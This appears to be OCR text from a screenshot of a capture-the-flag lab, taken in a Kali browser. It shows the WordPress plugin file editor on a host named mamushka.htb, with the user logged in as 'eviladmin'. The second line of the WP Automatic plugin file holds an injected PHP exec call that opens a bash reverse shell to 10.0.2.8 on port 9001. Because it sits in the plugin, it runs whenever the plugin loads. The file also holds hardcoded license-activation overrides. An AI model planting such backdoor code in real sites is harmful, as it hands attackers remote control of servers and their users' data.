 Disconnected
10.10.11.29-Lantern
15%
11:10 PM
mamushka • Edit Plugins
mamushka.htb/wp-admin/plugin-editor.php?plugin=wp-automatic%2Fwp-automatic.php&Submit=Select
110%
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
mamushka
1
4
New
Howdy, eviladmin
Dashboard
Posts
Media
Pages
Comments 4
Ultimate Member
Appearance
Plugins 1
Users
Tools
Available Tools
Import
Export
Site Health
Export Personal Data
Erase Personal Data
Theme File Editor
Plugin File Editor
Settings
Automatic
Collapse menu
Please install the latest version (3.96.1) of Wordpress Automatic Plugin which helps you stay up-to-date with the most stable, secure version the plugin. Download Now »
1
Editing wp-automatic/wp-automatic.php (active)
Select plugin to edit:
WordPress Automatic Plu
Select
Selected file content:
2
Akismet Anti-spam: Spam Protection
Hello Dolly
Meta Generator and Version Info Remover
Ultimate Member
WordPress Automatic Plugin
1 <?php
2 exec("/bin/bash -c 'bash -i >& /dev/tcp/10.0.2.8/9001 0>&1'");
3 /*
4  Plugin Name: WordPress Automatic Plugin
5  Plugin URI: https://1.envato.market/rqbgD
6  Description: WordPress Automatic posts quality articles, Amazon products, Clickbank products, Youtube videos, eBay items, Flicker images, RSS feeds posts on auto-pilot and much more.
7  Version: 3.92.0
8  Author: ValvePress
9  Author URI: http://codecanyon.net/user/ValvePress/portfolio?ref=ValvePress
10  */
11
12 /*  Copyright 2012-2024  Wordpress Automatic Plugin  (email : sweetheatmn@gmail.com) */
13
14
15 global $wpAutomaticTemp; //temp var used for displaying columns of campsigns
16 global $wpAutomaticDemo;
17 $wpAutomaticDemo = false;
18
19 //set demo mode
20 if (isset($_SERVER['HTTP_HOST']) && stristr($_SERVER['HTTP_HOST'], 'valvepress.com')){
21     define('WPAUTOMATIC_DEMO', true);
22     $wpAutomaticDemo = true;
23
24 }
25 else
26 {
27     define('WPAUTOMATIC_DEMO', false);
28 }
29
30 update_option( 'wp_automatic_license' , '4308eedb-1add-43a9-bbba-6f5d5aa6b8ee' );
31 update_option('wp_automatic_license_active','active');
32 update_option('wp_automatic_license_active_date',time());
33 update_option ( 'alb_license_active', '1' );
34 update_option ( 'alb_license_last', 01-01-2030);
35 update_option('wp_automatic_envato_token','4308eedb-1add-43a9-bbba-6f5d5aa6b8ee');
36
37 //function wordpress automatic trim to trim a string, accepts a string or a null and if null, it returns an empty string and if a string, it trim it using trim function
38 //for PHP 8.2 compatibility
39 function wp_automatic_trim($str)
40 {
41     if (is_null($str)) {
42         return '';
43     } else {
44         return trim($str);
45     }
46 }
core.facebook.php
posted_metabox.php
metabox_time.php
core.instagram.php
metabox_openai.php
metabox_filters.php
cookie.txt
core.ebay.php
p_menu.php
translator.Google 2.php
core.craigslist.backup.php
js
p_functions.php
plugin-updates
images
core.tiktok.old.php
updated.php
metabox_tutorials.php
core.itunes.php
core.php
p_ads.php
pajax.php
automatic_schedule.php
core.multi.php
campaignsProcessor.php
core.pinterest.php
core.gpt3.php
hidebux.php
Documentation:
Function Name...
Look Up
Warning: Making changes to active plugins is not recommended.
Update File
3